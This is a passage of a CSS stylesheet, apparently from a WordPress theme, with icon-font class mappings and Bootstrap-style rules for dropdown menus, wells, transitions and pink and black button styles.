.icon-play-1:before { content: '\ea03'; } /* '&#59907;' */
.icon-stop-1:before { content: '\ea04'; } /* '&#59908;' */
.icon-pause-1:before { content: '\ea05'; } /* '&#59909;' */
.icon-record:before { content: '\ea06'; } /* '&#59910;' */
.icon-to-end-1:before { content: '\ea07'; } /* '&#59911;' */
.icon-to-start-1:before { content: '\ea08'; } /* '&#59912;' */
.icon-fast-forward:before { content: '\ea09'; } /* '&#59913;' */
.icon-fast-backward:before { content: '\ea0a'; } /* '&#59914;' */
.icon-progress-0:before { content: '\ea0b'; } /* '&#59915;' */
.icon-progress-1:before { content: '\ea0c'; } /* '&#59916;' */
.icon-progress-2:before { content: '\ea0d'; } /* '&#59917;' */
.icon-progress-3:before { content: '\ea0e'; } /* '&#59918;' */
.icon-target-1:before { content: '\ea0f'; } /* '&#59919;' */
.icon-palette:before { content: '\ea10'; } /* '&#59920;' */
.icon-list-1:before { content: '\ea11'; } /* '&#59921;' */
.icon-list-add:before { content: '\ea12'; } /* '&#59922;' */
.icon-signal-1:before { content: '\ea13'; } /* '&#59923;' */
.icon-trophy:before { content: '\ea14'; } /* '&#59924;' */
.icon-battery:before { content: '\ea15'; } /* '&#59925;' */
.icon-back-in-time:before { content: '\ea16'; } /* '&#59926;' */
.icon-monitor:before { content: '\ea17'; } /* '&#59927;' */
.icon-mobile-1:before { content: '\ea18'; } /* '&#59928;' */
.icon-network:before { content: '\ea19'; } /* '&#59929;' */
.icon-cd:before { content: '\ea1a'; } /* '&#59930;' */
.icon-inbox-1:before { content: '\ea1b'; } /* '&#59931;' */
.icon-install:before { content: '\ea1c'; } /* '&#59932;' */
.icon-globe-1:before { content: '\ea1d'; } /* '&#59933;' */
.icon-cloud-1:before { content: '\ea1e'; } /* '&#59934;' */
.icon-cloud-thunder:before { content: '\ea1f'; } /* '&#59935;' */
.icon-flash-1:before { content: '\ea20'; } /* '&#59936;' */
.icon-moon-1:before { content: '\ea21'; } /* '&#59937;' */
.icon-flight-1:before { content: '\ea22'; } /* '&#59938;' */
.icon-paper-plane:before { content: '\ea23'; } /* '&#59939;' */
.icon-leaf-1:before { content: '\ea24'; } /* '&#59940;' */
.icon-lifebuoy:before { content: '\ea25'; } /* '&#59941;' */
.icon-mouse:before { content: '\ea26'; } /* '&#59942;' */
.icon-briefcase-1:before { content: '\ea27'; } /* '&#59943;' */
.icon-suitcase-1:before { content: '\ea28'; } /* '&#59944;' */
.icon-dot:before { content: '\ea29'; } /* '&#59945;' */
.icon-dot-2:before { content: '\ea2a'; } /* '&#59946;' */
.icon-dot-3:before { content: '\ea2b'; } /* '&#59947;' */
.icon-brush:before { content: '\ea2c'; } /* '&#59948;' */
.icon-magnet-1:before { content: '\ea2d'; } /* '&#59949;' */
.icon-infinity:before { content: '\ea2e'; } /* '&#59950;' */
.icon-erase:before { content: '\ea2f'; } /* '&#59951;' */
.icon-chart-pie:before { content: '\ea30'; } /* '&#59952;' */
.icon-chart-line:before { content: '\ea31'; } /* '&#59953;' */
.icon-chart-bar-1:before { content: '\ea32'; } /* '&#59954;' */
.icon-chart-area:before { content: '\ea33'; } /* '&#59955;' */
.icon-tape:before { content: '\ea34'; } /* '&#59956;' */
.icon-graduation-cap:before { content: '\ea35'; } /* '&#59957;' */
.icon-language:before { content: '\ea36'; } /* '&#59958;' */
.icon-ticket-1:before { content: '\ea37'; } /* '&#59959;' */
.icon-water:before { content: '\ea38'; } /* '&#59960;' */
.icon-droplet:before { content: '\ea39'; } /* '&#59961;' */
.icon-air:before { content: '\ea3a'; } /* '&#59962;' */
.icon-credit-card-1:before { content: '\ea3b'; } /* '&#59963;' */
.icon-floppy-1:before { content: '\ea3c'; } /* '&#59964;' */
.icon-clipboard:before { content: '\ea3d'; } /* '&#59965;' */
.icon-megaphone-1:before { content: '\ea3e'; } /* '&#59966;' */
.icon-database:before { content: '\ea3f'; } /* '&#59967;' */
.icon-drive:before { content: '\ea40'; } /* '&#59968;' */
.icon-bucket:before { content: '\ea41'; } /* '&#59969;' */
.icon-thermometer:before { content: '\ea42'; } /* '&#59970;' */
.icon-key-1:before { content: '\ea43'; } /* '&#59971;' */
.icon-flow-cascade:before { content: '\ea44'; } /* '&#59972;' */
.icon-flow-branch:before { content: '\ea45'; } /* '&#59973;' */
.icon-flow-tree:before { content: '\ea46'; } /* '&#59974;' */
.icon-flow-line:before { content: '\ea47'; } /* '&#59975;' */
.icon-flow-parallel:before { content: '\ea48'; } /* '&#59976;' */
.icon-rocket-1:before { content: '\ea49'; } /* '&#59977;' */
.icon-gauge-1:before { content: '\ea4a'; } /* '&#59978;' */
.icon-traffic-cone:before { content: '\ea4b'; } /* '&#59979;' */
.icon-cc:before { content: '\ea4c'; } /* '&#59980;' */
.icon-cc-by:before { content: '\ea4d'; } /* '&#59981;' */
.icon-cc-nc:before { content: '\ea4e'; } /* '&#59982;' */
.icon-cc-nc-eu:before { content: '\ea4f'; } /* '&#59983;' */
.icon-cc-nc-jp:before { content: '\ea50'; } /* '&#59984;' */
.icon-cc-sa:before { content: '\ea51'; } /* '&#59985;' */
.icon-cc-nd:before { content: '\ea52'; } /* '&#59986;' */
.icon-cc-pd:before { content: '\ea53'; } /* '&#59987;' */
.icon-cc-zero:before { content: '\ea54'; } /* '&#59988;' */
.icon-cc-share:before { content: '\ea55'; } /* '&#59989;' */
.icon-cc-remix:before { content: '\ea56'; } /* '&#59990;' */
.icon-github-1:before { content: '\ea57'; } /* '&#59991;' */
.icon-github-circled-1:before { content: '\ea58'; } /* '&#59992;' */
.icon-flickr-1:before { content: '\ea59'; } /* '&#59993;' */
.icon-flickr-circled:before { content: '\ea5a'; } /* '&#59994;' */
.icon-vimeo:before { content: '\ea5b'; } /* '&#59995;' */
.icon-vimeo-circled:before { content: '\ea5c'; } /* '&#59996;' */
.icon-twitter-1:before { content: '\ea5d'; } /* '&#59997;' */
.icon-twitter-circled:before { content: '\ea5e'; } /* '&#59998;' */
.icon-facebook-1:before { content: '\ea5f'; } /* '&#59999;' */
.icon-facebook-circled:before { content: '\ea60'; } /* '&#60000;' */
.icon-facebook-squared-1:before { content: '\ea61'; } /* '&#60001;' */
.icon-gplus-1:before { content: '\ea62'; } /* '&#60002;' */
.icon-gplus-circled:before { content: '\ea63'; } /* '&#60003;' */
.icon-pinterest:before { content: '\ea64'; } /* '&#60004;' */
.icon-pinterest-circled-1:before { content: '\ea65'; } /* '&#60005;' */
.icon-tumblr-1:before { content: '\ea66'; } /* '&#60006;' */
.icon-tumblr-circled:before { content: '\ea67'; } /* '&#60007;' */
.icon-linkedin-1:before { content: '\ea68'; } /* '&#60008;' */
.icon-linkedin-circled:before { content: '\ea69'; } /* '&#60009;' */
.icon-dribbble-1:before { content: '\ea6a'; } /* '&#60010;' */
.icon-dribbble-circled:before { content: '\ea6b'; } /* '&#60011;' */
.icon-stumbleupon:before { content: '\ea6c'; } /* '&#60012;' */
.icon-stumbleupon-circled:before { content: '\ea6d'; } /* '&#60013;' */
.icon-lastfm:before { content: '\ea6e'; } /* '&#60014;' */
.icon-lastfm-circled:before { content: '\ea6f'; } /* '&#60015;' */
.icon-rdio:before { content: '\ea70'; } /* '&#60016;' */
.icon-rdio-circled:before { content: '\ea71'; } /* '&#60017;' */
.icon-spotify:before { content: '\ea72'; } /* '&#60018;' */
.icon-spotify-circled:before { content: '\ea73'; } /* '&#60019;' */
.icon-qq:before { content: '\ea74'; } /* '&#60020;' */
.icon-instagram:before { content: '\ea75'; } /* '&#60021;' */
.icon-dropbox-1:before { content: '\ea76'; } /* '&#60022;' */
.icon-evernote:before { content: '\ea77'; } /* '&#60023;' */
.icon-flattr:before { content: '\ea78'; } /* '&#60024;' */
.icon-skype-1:before { content: '\ea79'; } /* '&#60025;' */
.icon-skype-circled:before { content: '\ea7a'; } /* '&#60026;' */
.icon-renren-1:before { content: '\ea7b'; } /* '&#60027;' */
.icon-sina-weibo:before { content: '\ea7c'; } /* '&#60028;' */
.icon-paypal:before { content: '\ea7d'; } /* '&#60029;' */
.icon-picasa:before { content: '\ea7e'; } /* '&#60030;' */
.icon-soundcloud:before { content: '\ea7f'; } /* '&#60031;' */
.icon-mixi:before { content: '\ea80'; } /* '&#60032;' */
.icon-behance:before { content: '\ea81'; } /* '&#60033;' */
.icon-google-circles:before { content: '\ea82'; } /* '&#60034;' */
.icon-vkontakte-1:before { content: '\ea83'; } /* '&#60035;' */
.icon-smashing:before { content: '\ea84'; } /* '&#60036;' */
.icon-sweden:before { content: '\ea85'; } /* '&#60037;' */
.icon-db-shape:before { content: '\ea86'; } /* '&#60038;' */
.icon-logo-db:before { content: '\ea87'; } /* '&#60039;' */
.icon-duckduckgo:before { content: '\eab8'; } /* '&#60088;' */
.icon-aim:before { content: '\eab9'; } /* '&#60089;' */
.icon-delicious:before { content: '\eaba'; } /* '&#60090;' */
.icon-paypal-1:before { content: '\eabb'; } /* '&#60091;' */
.icon-flattr-1:before { content: '\eabc'; } /* '&#60092;' */
.icon-android-1:before { content: '\eabd'; } /* '&#60093;' */
.icon-eventful:before { content: '\eabe'; } /* '&#60094;' */
.icon-smashmag:before { content: '\eabf'; } /* '&#60095;' */
.icon-gplus-2:before { content: '\eac0'; } /* '&#60096;' */
.icon-wikipedia:before { content: '\eac1'; } /* '&#60097;' */
.icon-lanyrd:before { content: '\eac2'; } /* '&#60098;' */
.icon-calendar-3:before { content: '\eac3'; } /* '&#60099;' */
.icon-stumbleupon-1:before { content: '\eac4'; } /* '&#60100;' */
.icon-fivehundredpx:before { content: '\eac5'; } /* '&#60101;' */
.icon-pinterest-1:before { content: '\eac6'; } /* '&#60102;' */
.icon-bitcoin-1:before { content: '\eac7'; } /* '&#60103;' */
.icon-w3c:before { content: '\eac8'; } /* '&#60104;' */
.icon-foursquare-1:before { content: '\eac9'; } /* '&#60105;' */
.icon-html5-1:before { content: '\eaca'; } /* '&#60106;' */
.icon-ie:before { content: '\eacb'; } /* '&#60107;' */
.icon-call:before { content: '\eacc'; } /* '&#60108;' */
.icon-grooveshark:before { content: '\eacd'; } /* '&#60109;' */
.icon-ninetyninedesigns:before { content: '\eace'; } /* '&#60110;' */
.icon-forrst:before { content: '\eacf'; } /* '&#60111;' */
.icon-digg:before { content: '\ead0'; } /* '&#60112;' */
.icon-spotify-1:before { content: '\ead1'; } /* '&#60113;' */
.icon-reddit:before { content: '\ead2'; } /* '&#60114;' */
.icon-guest:before { content: '\ead3'; } /* '&#60115;' */
.icon-gowalla:before { content: '\ead4'; } /* '&#60116;' */
.icon-appstore:before { content: '\ead5'; } /* '&#60117;' */
.icon-blogger:before { content: '\ead6'; } /* '&#60118;' */
.icon-cc-1:before { content: '\ead7'; } /* '&#60119;' */
.icon-dribbble-2:before { content: '\ead8'; } /* '&#60120;' */
.icon-evernote-1:before { content: '\ead9'; } /* '&#60121;' */
.icon-flickr-2:before { content: '\eada'; } /* '&#60122;' */
.icon-google:before { content: '\eadb'; } /* '&#60123;' */
.icon-viadeo:before { content: '\eadc'; } /* '&#60124;' */
.icon-instapaper:before { content: '\eadd'; } /* '&#60125;' */
.icon-weibo-1:before { content: '\eade'; } /* '&#60126;' */
.icon-klout:before { content: '\eadf'; } /* '&#60127;' */
.icon-linkedin-2:before { content: '\eae0'; } /* '&#60128;' */
.icon-meetup:before { content: '\eae1'; } /* '&#60129;' */
.icon-vk:before { content: '\eae2'; } /* '&#60130;' */
.icon-plancast:before { content: '\eae3'; } /* '&#60131;' */
.icon-disqus:before { content: '\eae4'; } /* '&#60132;' */
.icon-rss-2:before { content: '\eae5'; } /* '&#60133;' */
.icon-skype-2:before { content: '\eae6'; } /* '&#60134;' */
.icon-twitter-2:before { content: '\eae7'; } /* '&#60135;' */
.icon-youtube-1:before { content: '\eae8'; } /* '&#60136;' */
.icon-vimeo-1:before { content: '\eae9'; } /* '&#60137;' */
.icon-windows-1:before { content: '\eaea'; } /* '&#60138;' */
.icon-xing-1:before { content: '\eaeb'; } /* '&#60139;' */
.icon-yahoo:before { content: '\eaec'; } /* '&#60140;' */
.icon-chrome:before { content: '\eaed'; } /* '&#60141;' */
.icon-email:before { content: '\eaee'; } /* '&#60142;' */
.icon-macstore:before { content: '\eaef'; } /* '&#60143;' */
.icon-myspace:before { content: '\eaf0'; } /* '&#60144;' */
.icon-podcast:before { content: '\eaf1'; } /* '&#60145;' */
.icon-amazon:before { content: '\eaf2'; } /* '&#60146;' */
.icon-steam:before { content: '\eaf3'; } /* '&#60147;' */
.icon-cloudapp:before { content: '\eaf4'; } /* '&#60148;' */
.icon-dropbox-2:before { content: '\eaf5'; } /* '&#60149;' */
.icon-ebay:before { content: '\eaf6'; } /* '&#60150;' */
.icon-facebook-2:before { content: '\eaf7'; } /* '&#60151;' */
.icon-github-2:before { content: '\eaf8'; } /* '&#60152;' */
.icon-github-circled-2:before { content: '\eaf9'; } /* '&#60153;' */
.icon-googleplay:before { content: '\eafa'; } /* '&#60154;' */
.icon-itunes:before { content: '\eafb'; } /* '&#60155;' */
.icon-plurk:before { content: '\eafc'; } /* '&#60156;' */
.icon-songkick:before { content: '\eafd'; } /* '&#60157;' */
.icon-lastfm-1:before { content: '\eafe'; } /* '&#60158;' */
.icon-gmail:before { content: '\eaff'; } /* '&#60159;' */
.icon-pinboard:before { content: '\eb00'; } /* '&#60160;' */
.icon-openid:before { content: '\eb01'; } /* '&#60161;' */
.icon-quora:before { content: '\eb02'; } /* '&#60162;' */
.icon-soundcloud-1:before { content: '\eb03'; } /* '&#60163;' */
.icon-tumblr-2:before { content: '\eb04'; } /* '&#60164;' */
.icon-eventasaurus:before { content: '\eb05'; } /* '&#60165;' */
.icon-wordpress:before { content: '\eb06'; } /* '&#60166;' */
.icon-yelp:before { content: '\eb07'; } /* '&#60167;' */
.icon-intensedebate:before { content: '\eb08'; } /* '&#60168;' */
.icon-eventbrite:before { content: '\eb09'; } /* '&#60169;' */
.icon-scribd:before { content: '\eb0a'; } /* '&#60170;' */
.icon-posterous:before { content: '\eb0b'; } /* '&#60171;' */
.icon-stripe:before { content: '\eb0c'; } /* '&#60172;' */
.icon-opentable:before { content: '\eb0d'; } /* '&#60173;' */
.icon-cart:before { content: '\eb0e'; } /* '&#60174;' */
.icon-print-2:before { content: '\eb0f'; } /* '&#60175;' */
.icon-angellist:before { content: '\eb10'; } /* '&#60176;' */
.icon-instagram-1:before { content: '\eb11'; } /* '&#60177;' */
.icon-dwolla:before { content: '\eb12'; } /* '&#60178;' */
.icon-appnet:before { content: '\eb13'; } /* '&#60179;' */
.icon-statusnet:before { content: '\eb14'; } /* '&#60180;' */
.icon-acrobat:before { content: '\eb15'; } /* '&#60181;' */
.icon-drupal:before { content: '\eb16'; } /* '&#60182;' */
.icon-buffer:before { content: '\eb17'; } /* '&#60183;' */
.icon-pocket:before { content: '\eb18'; } /* '&#60184;' */
.icon-bitbucket-1:before { content: '\eb19'; } /* '&#60185;' */
.icon-lego:before { content: '\eb1a'; } /* '&#60186;' */
.icon-login-2:before { content: '\eb1b'; } /* '&#60187;' */
.icon-stackoverflow-1:before { content: '\eb1c'; } /* '&#60188;' */
.icon-hackernews:before { content: '\eb1d'; } /* '&#60189;' */
.icon-lkdto:before { content: '\eb1e'; } /* '&#60190;' */
.icon-deviantart:before { content: '\eb1f'; } /* '&#60191;' */
.icon-jabber:before { content: '\eb20'; } /* '&#60192;' */
.icon-music-2:before { content: '\ea88'; } /* '&#60040;' */
.icon-search-2:before { content: '\ea89'; } /* '&#60041;' */
.icon-mail-2:before { content: '\ea8a'; } /* '&#60042;' */
.icon-heart-2:before { content: '\ea8b'; } /* '&#60043;' */
.icon-star-2:before { content: '\ea8c'; } /* '&#60044;' */
.icon-user-2:before { content: '\ea8d'; } /* '&#60045;' */
.icon-videocam-1:before { content: '\ea8e'; } /* '&#60046;' */
.icon-camera-2:before { content: '\ea8f'; } /* '&#60047;' */
.icon-photo:before { content: '\ea90'; } /* '&#60048;' */
.icon-attach-2:before { content: '\ea91'; } /* '&#60049;' */
.icon-lock-2:before { content: '\ea92'; } /* '&#60050;' */
.icon-eye-2:before { content: '\ea93'; } /* '&#60051;' */
.icon-tag-2:before { content: '\ea94'; } /* '&#60052;' */
.icon-thumbs-up-2:before { content: '\ea95'; } /* '&#60053;' */
.icon-pencil-2:before { content: '\ea96'; } /* '&#60054;' */
.icon-comment-2:before { content: '\ea97'; } /* '&#60055;' */
.icon-location-2:before { content: '\ea98'; } /* '&#60056;' */
.icon-cup-1:before { content: '\ea99'; } /* '&#60057;' */
.icon-trash-2:before { content: '\ea9a'; } /* '&#60058;' */
.icon-doc-2:before { content: '\ea9b'; } /* '&#60059;' */
.icon-note-1:before { content: '\ea9c'; } /* '&#60060;' */
.icon-cog-2:before { content: '\ea9d'; } /* '&#60061;' */
.icon-params:before { content: '\ea9e'; } /* '&#60062;' */
.icon-calendar-2:before { content: '\ea9f'; } /* '&#60063;' */
.icon-sound-1:before { content: '\eaa0'; } /* '&#60064;' */
.icon-clock-2:before { content: '\eaa1'; } /* '&#60065;' */
.icon-lightbulb-1:before { content: '\eaa2'; } /* '&#60066;' */
.icon-tv:before { content: '\eaa3'; } /* '&#60067;' */
.icon-desktop-1:before { content: '\eaa4'; } /* '&#60068;' */
.icon-mobile-2:before { content: '\eaa5'; } /* '&#60069;' */
.icon-cd-1:before { content: '\eaa6'; } /* '&#60070;' */
.icon-inbox-2:before { content: '\eaa7'; } /* '&#60071;' */
.icon-globe-2:before { content: '\eaa8'; } /* '&#60072;' */
.icon-cloud-2:before { content: '\eaa9'; } /* '&#60073;' */
.icon-paper-plane-1:before { content: '\eaaa'; } /* '&#60074;' */
.icon-fire-1:before { content: '\eaab'; } /* '&#60075;' */
.icon-graduation-cap-1:before { content: '\eaac'; } /* '&#60076;' */
.icon-megaphone-2:before { content: '\eaad'; } /* '&#60077;' */
.icon-database-1:before { content: '\eaae'; } /* '&#60078;' */
.icon-key-2:before { content: '\eaaf'; } /* '&#60079;' */
.icon-beaker-1:before { content: '\eab0'; } /* '&#60080;' */
.icon-truck-1:before { content: '\eab1'; } /* '&#60081;' */
.icon-money-1:before { content: '\eab2'; } /* '&#60082;' */
.icon-food-1:before { content: '\eab3'; } /* '&#60083;' */
.icon-shop:before { content: '\eab4'; } /* '&#60084;' */
.icon-diamond:before { content: '\eab5'; } /* '&#60085;' */
.icon-t-shirt:before { content: '\eab6'; } /* '&#60086;' */
.icon-lock-1:before { content: '\e990'; } /* '&#59792;' */
.dropup,
.dropdown {
position: relative;
}
.dropdown-toggle {
*margin-bottom: -3px;
}
.dropdown-toggle:active,
.open .dropdown-toggle {
outline: 0;
}
.caret {
display: inline-block;
width: 0;
height: 0;
vertical-align: top;
border-top: 4px solid #000000;
border-right: 4px solid transparent;
border-left: 4px solid transparent;
content: "";
}
.dropdown .caret {
margin-top: 8px;
margin-left: 2px;
}
.dropdown-menu {
position: absolute;
top: 100%;
left: 0;
z-index: 1000;
display: none;
float: left;
min-width: 160px;
padding: 5px 0;
margin: 2px 0 0;
list-style: none;
background-color: #ffffff;
border: 1px solid #ccc;
border: 1px solid rgba(0, 0, 0, 0.2);
*border-right-width: 2px;
*border-bottom-width: 2px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
-webkit-background-clip: padding-box;
-moz-background-clip: padding;
background-clip: padding-box;
}
.dropdown-menu.pull-right {
right: 0;
left: auto;
}
.dropdown-menu .divider {
*width: 100%;
height: 1px;
margin: 9px 1px;
*margin: -5px 0 5px;
overflow: hidden;
background-color: #e5e5e5;
border-bottom: 1px solid #ffffff;
}
.dropdown-menu > li > a {
display: block;
padding: 3px 20px;
clear: both;
font-weight: normal;
line-height: 20px;
color: #333333;
white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-submenu:hover > a,
.dropdown-submenu:focus > a {
text-decoration: none;
color: #ffffff;
background-color: #0081c2;
background-image: -moz-linear-gradient(top, #0088cc, #0077b3);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0077b3));
background-image: -webkit-linear-gradient(top, #0088cc, #0077b3);
background-image: -o-linear-gradient(top, #0088cc, #0077b3);
background-image: linear-gradient(to bottom, #0088cc, #0077b3);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0077b3', GradientType=0);
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
color: #ffffff;
text-decoration: none;
outline: 0;
background-color: #0081c2;
background-image: -moz-linear-gradient(top, #0088cc, #0077b3);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0077b3));
background-image: -webkit-linear-gradient(top, #0088cc, #0077b3);
background-image: -o-linear-gradient(top, #0088cc, #0077b3);
background-image: linear-gradient(to bottom, #0088cc, #0077b3);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0077b3', GradientType=0);
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
color: #999999;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
text-decoration: none;
background-color: transparent;
background-image: none;
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
cursor: default;
}
.open {
*z-index: 1000;
}
.open > .dropdown-menu {
display: block;
}
.pull-right > .dropdown-menu {
right: 0;
left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
border-top: 0;
border-bottom: 4px solid #000000;
content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
top: auto;
bottom: 100%;
margin-bottom: 1px;
}
.dropdown-submenu {
position: relative;
}
.dropdown-submenu > .dropdown-menu {
top: 0;
left: 100%;
margin-top: -6px;
margin-left: -1px;
-webkit-border-radius: 0 6px 6px 6px;
-moz-border-radius: 0 6px 6px 6px;
border-radius: 0 6px 6px 6px;
}
.dropdown-submenu:hover > .dropdown-menu {
display: block;
}
.dropup .dropdown-submenu > .dropdown-menu {
top: auto;
bottom: 0;
margin-top: 0;
margin-bottom: -2px;
-webkit-border-radius: 5px 5px 5px 0;
-moz-border-radius: 5px 5px 5px 0;
border-radius: 5px 5px 5px 0;
}
.dropdown-submenu > a:after {
display: block;
content: " ";
float: right;
width: 0;
height: 0;
border-color: transparent;
border-style: solid;
border-width: 5px 0 5px 5px;
border-left-color: #cccccc;
margin-top: 5px;
margin-right: -10px;
}
.dropdown-submenu:hover > a:after {
border-left-color: #ffffff;
}
.dropdown-submenu.pull-left {
float: none;
}
.dropdown-submenu.pull-left > .dropdown-menu {
left: -100%;
margin-left: 10px;
-webkit-border-radius: 6px 0 6px 6px;
-moz-border-radius: 6px 0 6px 6px;
border-radius: 6px 0 6px 6px;
}
.dropdown .dropdown-menu .nav-header {
padding-left: 20px;
padding-right: 20px;
}
.typeahead {
z-index: 1051;
margin-top: 2px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.well {
min-height: 20px;
padding: 19px;
margin-bottom: 20px;
background-color: #f5f5f5;
border: 1px solid #e3e3e3;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
border-color: #ddd;
border-color: rgba(0, 0, 0, 0.15);
}
.well-large {
padding: 24px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.well-small {
padding: 9px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.fade {
opacity: 0;
-webkit-transition: opacity 0.15s linear;
-moz-transition: opacity 0.15s linear;
-o-transition: opacity 0.15s linear;
transition: opacity 0.15s linear;
}
.fade.in {
opacity: 1;
}
.collapse {
position: relative;
height: 0;
overflow: hidden;
-webkit-transition: height 0.35s ease;
-moz-transition: height 0.35s ease;
-o-transition: height 0.35s ease;
transition: height 0.35s ease;
}
.collapse.in {
height: auto;
}
.close {
float: right;
font-size: 20px;
font-weight: bold;
line-height: 20px;
color: #000000;
text-shadow: 0 1px 0 #ffffff;
opacity: 1;
filter: alpha(opacity=100);
}
.close:hover,
.close:focus {
color: #000000;
text-decoration: none;
cursor: pointer;
opacity: 0.7;
filter: alpha(opacity=70);
}
button.close {
padding: 0;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
}
.btn_slide {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
padding: 0px 22px;
margin-bottom: 0;
font-size: 16px;
line-height: 50px;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #ffffff;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
border: 2px solid #ffffff;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .0em;
}
.btn_slide:hover,
.btn_slide:focus {
color: #ffffff;
text-decoration: none;
background-color: #FF69B4;
border-color: #FF69B4;
}
.btn-white {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
margin-bottom: 0;
font-size: 16px;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #000000!important;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
background-color: #ffffff;
border: 2px solid #dddddd;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .3em;
}
.btn-white:hover,
.btn-white:focus,
.btn-white:active,
.btn-white.active,
.btn-white.disabled,
.btn-white[disabled] {
color: #ffffff;
background-color: #FF69B4 \9;
}
.btn-white:active,
.btn-white.active {
background-color: #FF69B4 \9;
}
.btn-white:first-child {
*margin-left: 0;
}
.btn-white:hover,
.btn-white:focus {
color: #ffffff!important;
text-decoration: none;
background-color: #FF69B4;
border-color: #FF69B4;
}
.btn-color {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
margin-bottom: 0;
font-size: 16px;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #ffffff!important;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
background-color: #FF69B4;
border: 2px solid #FF69B4;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .3em;
}
.btn-color:hover,
.btn-color:focus,
.btn-color:active,
.btn-color.active,
.btn-color.disabled,
.btn-color[disabled] {
color: #000000;
background-color: #ffffff \9;
}
.btn-color:active,
.btn-color.active {
background-color: #000000 \9;
}
.btn-color:first-child {
*margin-left: 0;
}
.btn-color:hover,
.btn-color:focus {
color: #000000!important;
text-decoration: none;
background-color: #ffffff!important;
border-color: #dddddd!important;
}
.form-submit input[type="submit"] {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
padding: 11px 19px;
font-size: 17.5px;
margin-bottom: 0;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #959595;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
background-color: #ffffff;
border: 1px solid #d2d2d2;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .0em;
}
.form-submit input[type="submit"]:hover {
color: #ffffff;
text-decoration: none;
background-color: #000000;
border-color: #000000;
}
.btn, .wpcf7-submit {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
padding: 4px 12px;
margin-bottom: 5px;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #959595;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
text-transform: uppercase;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
border: 1px solid #d2d2d2;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .3em;
font-size: 13.5px;
}
.wpcf7-submit {
background-color: #ffffff;
}
.wpcf7-submit:hover,
.wpcf7-submit:focus,
.wpcf7-submit:active,
.wpcf7-submit.active,
.wpcf7-submit.disabled,
.wpcf7-submit[disabled] {
color: #ffffff;
background-color: #000000;
*background-color: #000000;
}
.wpcf7-submit:active,
.wpcf7-submit.active {
background-color: #000000 \9;
}
.wpcf7-submit:first-child {
*margin-left: 0;
}
.wpcf7-submit:hover,
.wpcf7-submit:focus {
color: #ffffff;
text-decoration: none;
background-color: #000000;
border-color: #000000;
}
.wpcf7-submit:focus {
}
.wpcf7-submit.active,
.wpcf7-submit:active {
background-image: none;
outline: 0;
}
.btn:hover,
.btn:focus,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
color: #ffffff;
}
.btn:active,
.btn.active {
background-color: #FF69B4 \9;
}
.btn:first-child {
*margin-left: 0;
}
.form-submit input[type="submit"]:hover,
.btn:hover,
.btn:focus {
